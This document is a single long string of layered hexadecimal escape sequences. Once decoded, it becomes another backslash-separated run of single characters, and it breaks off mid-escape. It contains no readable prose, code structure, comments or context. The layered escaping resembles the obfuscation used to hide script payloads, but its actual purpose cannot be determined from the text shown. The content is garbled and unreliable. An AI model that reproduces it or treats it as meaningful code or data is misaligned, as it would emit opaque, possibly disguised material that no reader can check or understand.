C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x